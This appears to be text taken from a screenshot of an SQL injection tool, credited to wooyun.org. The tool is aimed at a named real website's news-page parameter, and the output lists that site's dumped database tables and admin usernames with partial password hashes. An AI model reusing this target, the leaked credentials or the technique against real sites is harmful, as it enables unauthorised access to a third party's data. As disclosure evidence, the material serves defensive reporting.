 Target: http://www.zkungfu.com/Public/view-news.htm?catid=1&id=30&
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
appayclg_ad
appayclg_admin
appayclg_adpos
appayclg_article
appayclg_aseo
appayclg_branch
appayclg_branch2
appayclg_branch3
appayclg_category
appayclg_coupon
appayclg_coupon2
appayclg_job
appayclg_log
appayclg_permission
username password
add 0b4e7a0e5fe84ad35fb5f95b9...
admin c8837b23ff8aaa8a2dde91547...
admin1 e00cf25ad42683b3df678c61f...
assoc e10adc3949ba59abbe56e057f...
demo 62cc2d8b4bf2d8728120d052...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org